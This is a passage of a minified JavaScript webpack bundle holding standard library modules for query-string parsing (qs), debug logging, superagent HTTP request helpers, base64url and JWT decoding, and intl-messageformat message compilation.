n="",r=0;r<e.length;r+=1)n+=e[r],r+1<e.length&&(n+=t);return n};e.exports=function(e){var t=this;if("function"!=typeof t||"[object Function]"!==o.apply(t))throw new TypeError(r+t);for(var n,c=s(arguments,1),l=function(){if(this instanceof n){var r=t.apply(this,a(c,arguments));return Object(r)===r?r:this}return t.apply(e,a(c,arguments))},f=i(0,t.length-c.length),p=[],d=0;d<f;d++)p[d]="$"+d;if(n=Function("binder","return function ("+u(p,",")+"){ return binder.apply(this,arguments); }")(l),t.prototype){var h=function(){};h.prototype=t.prototype,n.prototype=new h,h.prototype=null}return n}},function(e,t,n){"use strict";e.exports="undefined"!=typeof Reflect&&Reflect&&Reflect.apply},function(e,t,n){"use strict";n.r(t);var r=n(955);t.default=r},function(e,t,n){"use strict";n.r(t);var r=n(956);t.default=r},function(e,t,n){"use strict";n.r(t);var r=n(957);t.default=r},function(e,t,n){"use strict";var r=n(598),o=n(559),i=n(596),a=n(799),s=n(349),u=r("%WeakMap%",!0),c=o("WeakMap.prototype.get",!0),l=o("WeakMap.prototype.set",!0),f=o("WeakMap.prototype.has",!0),p=o("WeakMap.prototype.delete",!0);e.exports=u?function(){var e,t,n={assert:function(e){if(!n.has(e))throw new s("Side channel does not contain "+i(e))},delete:function(n){if(u&&n&&("object"==typeof n||"function"==typeof n)){if(e)return p(e,n)}else if(a&&t)return t.delete(n);return!1},get:function(n){return u&&n&&("object"==typeof n||"function"==typeof n)&&e?c(e,n):t&&t.get(n)},has:function(n){return u&&n&&("object"==typeof n||"function"==typeof n)&&e?f(e,n):!!t&&t.has(n)},set:function(n,r){u&&n&&("object"==typeof n||"function"==typeof n)?(e||(e=new u),l(e,n,r)):a&&(t||(t=a()),t.set(n,r))}};return n}:a},function(e,t,n){"use strict";var r=n(809),o=Object.prototype.hasOwnProperty,i=Array.isArray,a={allowDots:!1,allowEmptyArrays:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decodeDotInKeys:!1,decoder:r.decode,delimiter:"&",depth:5,duplicates:"combine",ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictDepth:!1,strictNullHandling:!1,throwOnLimitExceeded:!1},s=function(e){return e.replace(/&#(\d+);/g,(function(e,t){return String.fromCharCode(parseInt(t,10))}))},u=function(e,t,n){if(e&&"string"==typeof e&&t.comma&&e.indexOf(",")>-1)return e.split(",");if(t.throwOnLimitExceeded&&n>=t.arrayLimit)throw new RangeError("Array limit exceeded. Only "+t.arrayLimit+" element"+(1===t.arrayLimit?"":"s")+" allowed in an array.");return e},c=function(e,t,n,i){if(e){var a=n.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,s=/(\[[^[\]]*])/g,c=n.depth>0&&/(\[[^[\]]*])/.exec(a),l=c?a.slice(0,c.index):a,f=[];if(l){if(!n.plainObjects&&o.call(Object.prototype,l)&&!n.allowPrototypes)return;f.push(l)}for(var p=0;n.depth>0&&null!==(c=s.exec(a))&&p<n.depth;){if(p+=1,!n.plainObjects&&o.call(Object.prototype,c[1].slice(1,-1))&&!n.allowPrototypes)return;f.push(c[1])}if(c){if(!0===n.strictDepth)throw new RangeError("Input depth exceeded depth option of "+n.depth+" and strictDepth is true");f.push("["+a.slice(c.index)+"]")}return function(e,t,n,o){var i=0;if(e.length>0&&"[]"===e[e.length-1]){var a=e.slice(0,-1).join("");i=Array.isArray(t)&&t[a]?t[a].length:0}for(var s=o?t:u(t,n,i),c=e.length-1;c>=0;--c){var l,f=e[c];if("[]"===f&&n.parseArrays)l=n.allowEmptyArrays&&(""===s||n.strictNullHandling&&null===s)?[]:r.combine([],s);else{l=n.plainObjects?{__proto__:null}:{};var p="["===f.charAt(0)&&"]"===f.charAt(f.length-1)?f.slice(1,-1):f,d=n.decodeDotInKeys?p.replace(/%2E/g,"."):p,h=parseInt(d,10);n.parseArrays||""!==d?!isNaN(h)&&f!==d&&String(h)===d&&h>=0&&n.parseArrays&&h<=n.arrayLimit?(l=[])[h]=s:"__proto__"!==d&&(l[d]=s):l={0:s}}s=l}return s}(f,t,n,i)}};e.exports=function(e,t){var n=function(e){if(!e)return a;if(void 0!==e.allowEmptyArrays&&"boolean"!=typeof e.allowEmptyArrays)throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(void 0!==e.decodeDotInKeys&&"boolean"!=typeof e.decodeDotInKeys)throw new TypeError("`decodeDotInKeys` option can only be `true` or `false`, when provided");if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");if(void 0!==e.throwOnLimitExceeded&&"boolean"!=typeof e.throwOnLimitExceeded)throw new TypeError("`throwOnLimitExceeded` option must be a boolean");var t=void 0===e.charset?a.charset:e.charset,n=void 0===e.duplicates?a.duplicates:e.duplicates;if("combine"!==n&&"first"!==n&&"last"!==n)throw new TypeError("The duplicates option must be either combine, first, or last");return{allowDots:void 0===e.allowDots?!0===e.decodeDotInKeys||a.allowDots:!!e.allowDots,allowEmptyArrays:"boolean"==typeof e.allowEmptyArrays?!!e.allowEmptyArrays:a.allowEmptyArrays,allowPrototypes:"boolean"==typeof e.allowPrototypes?e.allowPrototypes:a.allowPrototypes,allowSparse:"boolean"==typeof e.allowSparse?e.allowSparse:a.allowSparse,arrayLimit:"number"==typeof e.arrayLimit?e.arrayLimit:a.arrayLimit,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:a.charsetSentinel,comma:"boolean"==typeof e.comma?e.comma:a.comma,decodeDotInKeys:"boolean"==typeof e.decodeDotInKeys?e.decodeDotInKeys:a.decodeDotInKeys,decoder:"function"==typeof e.decoder?e.decoder:a.decoder,delimiter:"string"==typeof e.delimiter||r.isRegExp(e.delimiter)?e.delimiter:a.delimiter,depth:"number"==typeof e.depth||!1===e.depth?+e.depth:a.depth,duplicates:n,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof e.interpretNumericEntities?e.interpretNumericEntities:a.interpretNumericEntities,parameterLimit:"number"==typeof e.parameterLimit?e.parameterLimit:a.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"==typeof e.plainObjects?e.plainObjects:a.plainObjects,strictDepth:"boolean"==typeof e.strictDepth?!!e.strictDepth:a.strictDepth,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:a.strictNullHandling,throwOnLimitExceeded:"boolean"==typeof e.throwOnLimitExceeded&&e.throwOnLimitExceeded}}(t);if(""===e||null==e)return n.plainObjects?{__proto__:null}:{};for(var l="string"==typeof e?function(e,t){var n={__proto__:null},c=t.ignoreQueryPrefix?e.replace(/^\?/,""):e;c=c.replace(/%5B/gi,"[").replace(/%5D/gi,"]");var l=t.parameterLimit===1/0?void 0:t.parameterLimit,f=c.split(t.delimiter,t.throwOnLimitExceeded?l+1:l);if(t.throwOnLimitExceeded&&f.length>l)throw new RangeError("Parameter limit exceeded. Only "+l+" parameter"+(1===l?"":"s")+" allowed.");var p,d=-1,h=t.charset;if(t.charsetSentinel)for(p=0;p<f.length;++p)0===f[p].indexOf("utf8=")&&("utf8=%E2%9C%93"===f[p]?h="utf-8":"utf8=%26%2310003%3B"===f[p]&&(h="iso-8859-1"),d=p,p=f.length);for(p=0;p<f.length;++p)if(p!==d){var y,m,v=f[p],g=v.indexOf("]="),b=-1===g?v.indexOf("="):g+1;-1===b?(y=t.decoder(v,a.decoder,h,"key"),m=t.strictNullHandling?null:""):(y=t.decoder(v.slice(0,b),a.decoder,h,"key"),m=r.maybeMap(u(v.slice(b+1),t,i(n[y])?n[y].length:0),(function(e){return t.decoder(e,a.decoder,h,"value")}))),m&&t.interpretNumericEntities&&"iso-8859-1"===h&&(m=s(String(m))),v.indexOf("[]=")>-1&&(m=i(m)?[m]:m);var T=o.call(n,y);T&&"combine"===t.duplicates?n[y]=r.combine(n[y],m):T&&"last"!==t.duplicates||(n[y]=m)}return n}(e,n):e,f=n.plainObjects?{__proto__:null}:{},p=Object.keys(l),d=0;d<p.length;++d){var h=p[d],y=c(h,l[h],n,"string"==typeof e);f=r.merge(f,y,n)}return!0===n.allowSparse?f:r.compact(f)}},function(e,t,n){"use strict";function r(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,t,n,i){t=t||"&",n=n||"=";var a={};if("string"!=typeof e||0===e.length)return a;var s=/\+/g;e=e.split(t);var u=1e3;i&&"number"==typeof i.maxKeys&&(u=i.maxKeys);var c=e.length;u>0&&c>u&&(c=u);for(var l=0;l<c;++l){var f,p,d,h,y=e[l].replace(s,"%20"),m=y.indexOf(n);m>=0?(f=y.substr(0,m),p=y.substr(m+1)):(f=y,p=""),d=decodeURIComponent(f),h=decodeURIComponent(p),r(a,d)?o(a[d])?a[d].push(h):a[d]=[a[d],h]:a[d]=h}return a};var o=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},function(e,t,n){"use strict";var r=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,t,n,s){return t=t||"&",n=n||"=",null===e&&(e=void 0),"object"==typeof e?i(a(e),(function(a){var s=encodeURIComponent(r(a))+n;return o(e[a])?i(e[a],(function(e){return s+encodeURIComponent(r(e))})).join(t):s+encodeURIComponent(r(e[a]))})).join(t):s?encodeURIComponent(r(s))+n+encodeURIComponent(r(e)):""};var o=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function i(e,t){if(e.map)return e.map(t);for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r));return n}var a=Object.keys||function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}},function(e,t,n){var r;function o(e){function n(){if(n.enabled){var e=n,o=+new Date,i=o-(r||o);e.diff=i,e.prev=r,e.curr=o,r=o;for(var a=new Array(arguments.length),s=0;s<a.length;s++)a[s]=arguments[s];a[0]=t.coerce(a[0]),"string"!=typeof a[0]&&a.unshift("%O");var u=0;a[0]=a[0].replace(/%([a-zA-Z%])/g,(function(n,r){if("%%"===n)return n;u++;var o=t.formatters[r];if("function"==typeof o){var i=a[u];n=o.call(e,i),a.splice(u,1),u--}return n})),t.formatArgs.call(e,a);var c=n.log||t.log||console.log.bind(console);c.apply(e,a)}}return n.namespace=e,n.enabled=t.enabled(e),n.useColors=t.useColors(),n.color=function(e){var n,r=0;for(n in e)r=(r<<5)-r+e.charCodeAt(n),r|=0;return t.colors[Math.abs(r)%t.colors.length]}(e),"function"==typeof t.init&&t.init(n),n}(t=e.exports=o.debug=o.default=o).coerce=function(e){return e instanceof Error?e.stack||e.message:e},t.disable=function(){t.enable("")},t.enable=function(e){t.save(e),t.names=[],t.skips=[];for(var n=("string"==typeof e?e:"").split(/[\s,]+/),r=n.length,o=0;o<r;o++)n[o]&&("-"===(e=n[o].replace(/\*/g,".*?"))[0]?t.skips.push(new RegExp("^"+e.substr(1)+"$")):t.names.push(new RegExp("^"+e+"$")))},t.enabled=function(e){var n,r;for(n=0,r=t.skips.length;n<r;n++)if(t.skips[n].test(e))return!1;for(n=0,r=t.names.length;n<r;n++)if(t.names[n].test(e))return!0;return!1},t.humanize=n(1233),t.names=[],t.skips=[],t.formatters={}},function(e,t){var n=1e3,r=6e4,o=60*r,i=24*o;function a(e,t,n){if(!(e<t))return e<1.5*t?Math.floor(e/t)+" "+n:Math.ceil(e/t)+" "+n+"s"}e.exports=function(e,t){t=t||{};var s,u=typeof e;if("string"===u&&e.length>0)return function(e){if((e=String(e)).length>100)return;var t=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e);if(!t)return;var a=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return 315576e5*a;case"days":case"day":case"d":return a*i;case"hours":case"hour":case"hrs":case"hr":case"h":return a*o;case"minutes":case"minute":case"mins":case"min":case"m":return a*r;case"seconds":case"second":case"secs":case"sec":case"s":return a*n;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return a;default:return}}(e);if("number"===u&&!1===isNaN(e))return t.long?a(s=e,i,"day")||a(s,o,"hour")||a(s,r,"minute")||a(s,n,"second")||s+" ms":function(e){if(e>=i)return Math.round(e/i)+"d";if(e>=o)return Math.round(e/o)+"h";if(e>=r)return Math.round(e/r)+"m";if(e>=n)return Math.round(e/n)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},function(e,t,n){function r(e){if(e)return function(e){for(var t in r.prototype)e[t]=r.prototype[t];return e}(e)}e.exports=r,r.prototype.on=r.prototype.addEventListener=function(e,t){return this._callbacks=this._callbacks||{},(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t),this},r.prototype.once=function(e,t){function n(){this.off(e,n),t.apply(this,arguments)}return n.fn=t,this.on(e,n),this},r.prototype.off=r.prototype.removeListener=r.prototype.removeAllListeners=r.prototype.removeEventListener=function(e,t){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var n,r=this._callbacks["$"+e];if(!r)return this;if(1==arguments.length)return delete this._callbacks["$"+e],this;for(var o=0;o<r.length;o++)if((n=r[o])===t||n.fn===t){r.splice(o,1);break}return 0===r.length&&delete this._callbacks["$"+e],this},r.prototype.emit=function(e){this._callbacks=this._callbacks||{};for(var t=new Array(arguments.length-1),n=this._callbacks["$"+e],r=1;r<arguments.length;r++)t[r-1]=arguments[r];if(n){r=0;for(var o=(n=n.slice(0)).length;r<o;++r)n[r].apply(this,t)}return this},r.prototype.listeners=function(e){return this._callbacks=this._callbacks||{},this._callbacks["$"+e]||[]},r.prototype.hasListeners=function(e){return!!this.listeners(e).length}},function(e,t,n){"use strict";var r=n(810);function o(e){if(e)return function(e){for(var t in o.prototype)e[t]=o.prototype[t];return e}(e)}e.exports=o,o.prototype.clearTimeout=function(){return clearTimeout(this._timer),clearTimeout(this._responseTimeoutTimer),delete this._timer,delete this._responseTimeoutTimer,this},o.prototype.parse=function(e){return this._parser=e,this},o.prototype.responseType=function(e){return this._responseType=e,this},o.prototype.serialize=function(e){return this._serializer=e,this},o.prototype.timeout=function(e){if(!e||"object"!=typeof e)return this._timeout=e,this._responseTimeout=0,this;for(var t in e)switch(t){case"deadline":this._timeout=e.deadline;break;case"response":this._responseTimeout=e.response;break;default:console.warn("Unknown timeout option",t)}return this},o.prototype.retry=function(e,t){return 0!==arguments.length&&!0!==e||(e=1),e<=0&&(e=0),this._maxRetries=e,this._retries=0,this._retryCallback=t,this};var i=["ECONNRESET","ETIMEDOUT","EADDRINFO","ESOCKETTIMEDOUT"];o.prototype._shouldRetry=function(e,t){if(!this._maxRetries||this._retries++>=this._maxRetries)return!1;if(this._retryCallback)try{var n=this._retryCallback(e,t);if(!0===n)return!0;if(!1===n)return!1}catch(e){console.error(e)}if(t&&t.status&&t.status>=500&&501!=t.status)return!0;if(e){if(e.code&&~i.indexOf(e.code))return!0;if(e.timeout&&"ECONNABORTED"==e.code)return!0;if(e.crossDomain)return!0}return!1},o.prototype._retry=function(){return this.clearTimeout(),this.req&&(this.req=null,this.req=this.request()),this._aborted=!1,this.timedout=!1,this._end()},o.prototype.then=function(e,t){if(!this._fullfilledPromise){var n=this;this._endCalled&&console.warn("Warning: superagent request was sent twice, because both .end() and .then() were called. Never call .end() if you use promises"),this._fullfilledPromise=new Promise((function(e,t){n.end((function(n,r){n?t(n):e(r)}))}))}return this._fullfilledPromise.then(e,t)},o.prototype.catch=function(e){return this.then(void 0,e)},o.prototype.use=function(e){return e(this),this},o.prototype.ok=function(e){if("function"!=typeof e)throw Error("Callback required");return this._okCallback=e,this},o.prototype._isResponseOK=function(e){return!!e&&(this._okCallback?this._okCallback(e):e.status>=200&&e.status<300)},o.prototype.get=function(e){return this._header[e.toLowerCase()]},o.prototype.getHeader=o.prototype.get,o.prototype.set=function(e,t){if(r(e)){for(var n in e)this.set(n,e[n]);return this}return this._header[e.toLowerCase()]=t,this.header[e]=t,this},o.prototype.unset=function(e){return delete this._header[e.toLowerCase()],delete this.header[e],this},o.prototype.field=function(e,t){if(null==e)throw new Error(".field(name, val) name can not be empty");if(this._data&&console.error(".field() can't be used if .send() is used. Please use only .send() or only .field() & .attach()"),r(e)){for(var n in e)this.field(n,e[n]);return this}if(Array.isArray(t)){for(var o in t)this.field(e,t[o]);return this}if(null==t)throw new Error(".field(name, val) val can not be empty");return"boolean"==typeof t&&(t=""+t),this._getFormData().append(e,t),this},o.prototype.abort=function(){return this._aborted||(this._aborted=!0,this.xhr&&this.xhr.abort(),this.req&&this.req.abort(),this.clearTimeout(),this.emit("abort")),this},o.prototype._auth=function(e,t,n,r){switch(n.type){case"basic":this.set("Authorization","Basic "+r(e+":"+t));break;case"auto":this.username=e,this.password=t;break;case"bearer":this.set("Authorization","Bearer "+e)}return this},o.prototype.withCredentials=function(e){return null==e&&(e=!0),this._withCredentials=e,this},o.prototype.redirects=function(e){return this._maxRedirects=e,this},o.prototype.maxResponseSize=function(e){if("number"!=typeof e)throw TypeError("Invalid argument");return this._maxResponseSize=e,this},o.prototype.toJSON=function(){return{method:this.method,url:this.url,data:this._data,headers:this._header}},o.prototype.send=function(e){var t=r(e),n=this._header["content-type"];if(this._formData&&console.error(".send() can't be used if .attach() or .field() is used. Please use only .send() or only .field() & .attach()"),t&&!this._data)Array.isArray(e)?this._data=[]:this._isHost(e)||(this._data={});else if(e&&this._data&&this._isHost(this._data))throw Error("Can't merge these send calls");if(t&&r(this._data))for(var o in e)this._data[o]=e[o];else"string"==typeof e?(n||this.type("form"),n=this._header["content-type"],this._data="application/x-www-form-urlencoded"==n?this._data?this._data+"&"+e:e:(this._data||"")+e):this._data=e;return!t||this._isHost(e)||n||this.type("json"),this},o.prototype.sortQuery=function(e){return this._sort=void 0===e||e,this},o.prototype._finalizeQueryString=function(){var e=this._query.join("&");if(e&&(this.url+=(this.url.indexOf("?")>=0?"&":"?")+e),this._query.length=0,this._sort){var t=this.url.indexOf("?");if(t>=0){var n=this.url.substring(t+1).split("&");"function"==typeof this._sort?n.sort(this._sort):n.sort(),this.url=this.url.substring(0,t)+"?"+n.join("&")}}},o.prototype._appendQueryString=function(){console.trace("Unsupported")},o.prototype._timeoutError=function(e,t,n){if(!this._aborted){var r=new Error(e+t+"ms exceeded");r.timeout=t,r.code="ECONNABORTED",r.errno=n,this.timedout=!0,this.abort(),this.callback(r)}},o.prototype._setTimeouts=function(){var e=this;this._timeout&&!this._timer&&(this._timer=setTimeout((function(){e._timeoutError("Timeout of ",e._timeout,"ETIME")}),this._timeout)),this._responseTimeout&&!this._responseTimeoutTimer&&(this._responseTimeoutTimer=setTimeout((function(){e._timeoutError("Response timeout of ",e._responseTimeout,"ETIMEDOUT")}),this._responseTimeout))}},function(e,t,n){"use strict";var r=n(1237);function o(e){if(e)return function(e){for(var t in o.prototype)e[t]=o.prototype[t];return e}(e)}e.exports=o,o.prototype.get=function(e){return this.header[e.toLowerCase()]},o.prototype._setHeaderProperties=function(e){var t=e["content-type"]||"";this.type=r.type(t);var n=r.params(t);for(var o in n)this[o]=n[o];this.links={};try{e.link&&(this.links=r.parseLinks(e.link))}catch(e){}},o.prototype._setStatusProperties=function(e){var t=e/100|0;this.status=this.statusCode=e,this.statusType=t,this.info=1==t,this.ok=2==t,this.redirect=3==t,this.clientError=4==t,this.serverError=5==t,this.error=(4==t||5==t)&&this.toError(),this.created=201==e,this.accepted=202==e,this.noContent=204==e,this.badRequest=400==e,this.unauthorized=401==e,this.notAcceptable=406==e,this.forbidden=403==e,this.notFound=404==e,this.unprocessableEntity=422==e}},function(e,t,n){"use strict";t.type=function(e){return e.split(/ *; */).shift()},t.params=function(e){return e.split(/ *; */).reduce((function(e,t){var n=t.split(/ *= */),r=n.shift(),o=n.shift();return r&&o&&(e[r]=o),e}),{})},t.parseLinks=function(e){return e.split(/ *, */).reduce((function(e,t){var n=t.split(/ *; */),r=n[0].slice(1,-1);return e[n[1].split(/ *= */)[1].slice(1,-1)]=r,e}),{})},t.cleanHeader=function(e,t){return delete e["content-type"],delete e["content-length"],delete e["transfer-encoding"],delete e.host,t&&(delete e.authorization,delete e.cookie),e}},function(e,t){function n(){this._defaults=[]}["use","on","once","set","query","type","accept","auth","withCredentials","sortQuery","retry","ok","redirects","timeout","buffer","serialize","parse","ca","key","pfx","cert"].forEach((function(e){n.prototype[e]=function(){return this._defaults.push({fn:e,arguments:arguments}),this}})),n.prototype._setDefaults=function(e){this._defaults.forEach((function(t){e[t.fn].apply(e,t.arguments)}))},e.exports=n},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(1303);e.exports=function(e){var t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw"Illegal base64url string!"}try{return function(e){return decodeURIComponent(r(e).replace(/(.)/g,(function(e,t){var n=t.charCodeAt(0).toString(16).toUpperCase();return n.length<2&&(n="0"+n),"%"+n})))}(t)}catch(e){return r(t)}}},function(e,t){function n(e){this.message=e}n.prototype=new Error,n.prototype.name="InvalidCharacterError",e.exports="undefined"!=typeof window&&window.atob&&window.atob.bind(window)||function(e){var t=String(e).replace(/=+$/,"");if(t.length%4==1)throw new n("'atob' failed: The string to be decoded is not correctly encoded.");for(var r,o,i=0,a=0,s="";o=t.charAt(a++);~o&&(r=i%4?64*r+o:o,i++%4)?s+=String.fromCharCode(255&r>>(-2*i&6)):0)o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(o);return s}},function(e,t,n){"use strict";var r=n(1305),o=n(1310);r.default.__addLocaleData(o.default),r.default.defaultLocale="en",t.default=r.default},function(e,t,n){"use strict";var r=n(845),o=n(1306),i=n(1307),a=n(1308);function s(e,t,n){var r="string"==typeof e?s.__parse(e):e;if(!r||"messageFormatPattern"!==r.type)throw new TypeError("A message must be provided as a String or AST.");n=this._mergeFormats(s.formats,n),o.defineProperty(this,"_locale",{value:this._resolveLocale(t)});var i=this._findPluralRuleFunction(this._locale),a=this._compilePattern(r,t,n,i),u=this;this.format=function(t){try{return u._format(a,t)}catch(t){throw t.variableId?new Error("The intl string context variable '"+t.variableId+"' was not provided to the string '"+e+"'"):t}}}t.default=s,o.defineProperty(s,"formats",{enumerable:!0,value:{number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}}}),o.defineProperty(s,"__localeData__",{value:o.objCreate(null)}),o.defineProperty(s,"__addLocaleData",{value:function(e){if(!e||!e.locale)throw new Error("Locale data provided to IntlMessageFormat is missing a `locale` property");s.__localeData__[e.locale.toLowerCase()]=e}}),o.defineProperty(s,"__parse",{value:a.default.parse}),o.defineProperty(s,"defaultLocale",{enumerable:!0,writable:!0,value:void 0}),s.prototype.resolvedOptions=function(){return{locale:this._locale}},s.prototype._compilePattern=function(e,t,n,r){return new i.default(t,n,r).compile(e)},s.prototype._findPluralRuleFunction=function(e){for(var t=s.__localeData__,n=t[e.toLowerCase()];n;){if(n.pluralRuleFunction)return n.pluralRuleFunction;n=n.parentLocale&&t[n.parentLocale.toLowerCase()]}throw new Error("Locale data added to IntlMessageFormat is missing a `pluralRuleFunction` for :"+e)},s.prototype._format=function(e,t){var n,o,i,a,s,u,c="";for(n=0,o=e.length;n<o;n+=1)if("string"!=typeof(i=e[n])){if(a=i.id,!t||!r.hop.call(t,a))throw(u=new Error("A value must be provided for: "+a)).variableId=a,u;s=t[a],i.options?c+=this._format(i.getOption(s),t):c+=i.format(s)}else c+=i;return c},s.prototype._mergeFormats=function(e,t){var n,i,a={};for(n in e)r.hop.call(e,n)&&(a[n]=i=o.objCreate(e[n]),t&&r.hop.call(t,n)&&r.extend(i,t[n]));return a},s.prototype._resolveLocale=function(e){"string"==typeof e&&(e=[e]),e=(e||[]).concat(s.defaultLocale);var t,n,r,o,i=s.__localeData__;for(t=0,n=e.length;t<n;t+=1)for(r=e[t].toLowerCase().split("-");r.length;){if(o=i[r.join("-")])return o.locale;r.pop()}var a=e.pop();throw new Error("No locale data has been added to IntlMessageFormat for: "+e.join(", ")+", or the default locale: "+a)}},function(e,t,n){"use strict";var r=n(845),o=function(){try{return!!Object.defineProperty({},"a",{})}catch(e){return!1}}(),i=(!o&&Object.prototype.__defineGetter__,o?Object.defineProperty:function(e,t,n){"get"in n&&e.__defineGetter__?e.__defineGetter__(t,n.get):r.hop.call(e,t)&&!("value"in n)||(e[t]=n.value)}),a=Object.create||function(e,t){var n,o;function a(){}for(o in a.prototype=e,n=new a,t)r.hop.call(t,o)&&i(n,o,t[o]);return n};t.defineProperty=i,t.objCreate=a},function(e,t,n){"use strict";function r(e,t,n){this.locales=e,this.formats=t,this.pluralFn=n}function o(e){this.id=e}function i(e,t,n,r,o){this.id=e,this.useOrdinal=t,this.offset=n,this.options=r,this.pluralFn=o}function a(e,t,n,r){this.id=e,this.offset=t,this.numberFormat=n,this.string=r}function s(e,t){this.id=e,this.options=t}t.default=r,r.prototype.compile=function(e){return this.pluralStack=[],this.currentPlural=null,this.pluralNumberFormat=null,this.compileMessage(e)},r.prototype.compileMessage=function(e){if(!e||"messageFormatPattern"!==e.type)throw new Error('Message AST is not of type: "messageFormatPattern"');var t,n,r,o=e.elements,i=[];for(t=0,n=o.length;t<n;t+=1)switch((r=o[t]).type){case"messageTextElement":i.push(this.compileMessageText(r));break;case"argumentElement":i.push(this.compileArgument(r));break;default:throw new Error("Message element does not have a valid type")}return i},r.prototype.compileMessageText=function(e){return this.currentPlural&&/(^|[^\\])#/g.test(e.value)?(this.pluralNumberFormat||(this.pluralNumberFormat=new Intl.NumberFormat(this.locales)),new a(this.currentPlural.id,this.currentPlural.format.offset,this.pluralNumberFormat,e.value)):e.value.replace(/\\#/g,"#")},r.prototype.compileArgument=function(e){var t=e.format;if(!t)return new o(e.id);var n,r=this.formats,a=this.locales,u=this.pluralFn;switch(t.type){case"numberFormat":return n=r.number[t.style],{id:e.id,format:new Intl.NumberFormat(a,n).format};case"dateFormat":return n=r.date[t.style],{id:e.id,format:new Intl.DateTimeFormat(a,n).format};case"timeFormat":return n=r.time[t.style],{id:e.id,format:new Intl.DateTimeFormat(a,n).format};case"pluralFormat":return n=this.compileOptions(e),new i(e.id,t.ordinal,t.offset,n,u);case"selectFormat":return n=this.compileOptions(e),new s(e.id,n);default:throw new Error("Message element does not have a valid format type")}},r.prototype.compileOptions=function(e){var t,n,r,o=e.format,i=o.options,a={};for(this.pluralStack.push(this.currentPlural),this.currentPlural="pluralFormat"===o.type?e:null,t=0,n=i.length;t<n;t+=1)a[(r=i[t]).selector]=this.compileMessage(r.value);return this.currentPlural=this.pluralStack.pop(),a},o.prototype.format=function(e){return e||"number"==typeof e?"string"==typeof e?e:String(e):""},i.prototype.getOption=function(e){var t=this.options;return t["="+e]||t[this.pluralFn(e-this.offset,this.useOrdinal)]||t.other},a.prototype.format=function(e){var t=this.numberFormat.format(e-this.offset);return this.string.replace(/(^|[^\\])#/g,"$1"+t).replace(/\\#/g,"#")},s.prototype.getOption=function(e){var t=this.options;return t[e]||t.other}},function(e,t,n){"use strict";(t=e.exports=n(1309).default).default=t},function(e,t,n){"use strict";t.default=function(){function e(t,n,r,o){this.message=t,this.expected=n,this.found=r,this.location=o,this.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,e)}return function(e,t){function n(){this.constructor=e}n.prototype=t.prototype,e.prototype=new n}(e,Error),{SyntaxError:e,parse:function(t){var n,r=arguments.length>1?arguments[1]:{},o={},i={start:xe},a=xe,s=function(e){return{type:"messageFormatPattern",elements:e,location:Ae()}},u=function(e){var t,n,r,o,i,a="";for(t=0,r=e.length;t<r;t+=1)for(n=0,i=(o=e[t]).length;n<i;n+=1)a+=o[n];return a},c=function(e){return{type:"messageTextElement",value:e,location:Ae()}},l=/^[^ \t\n\r,.+={}#]/,f={type:"class",value:"[^ \\t\\n\\r,.+={}#]",description:"[^ \\t\\n\\r,.+={}#]"},p="{",d={type:"literal",value:"{",description:'"{"'},h=",",y={type:"literal",value:",",description:'","'},m="}",v={type:"literal",value:"}",description:'"}"'},g=function(e,t){return{type:"argumentElement",id:e,format:t&&t[2],location:Ae()}},b="number",T={type:"literal",value:"number",description:'"number"'},S="date",w={type:"literal",value:"date",description:'"date"'},_="time",P={type:"literal",value:"time",description:'"time"'},A=function(e,t){return{type:e+"Format",style:t&&t[2],location:Ae()}},E="plural",M={type:"literal",value:"plural",description:'"plural"'},O=function(e){return{type:e.type,ordinal:!1,offset:e.offset||0,options:e.options,location:Ae()}},C="selectordinal",x={type:"literal",value:"selectordinal",description:'"selectordinal"'},k=function(e){return{type:e.type,ordinal:!0,offset:e.offset||0,options:e.options,location:Ae()}},F="select",G={type:"literal",value:"select",description:'"select"'},I=function(e){return{type:"selectFormat",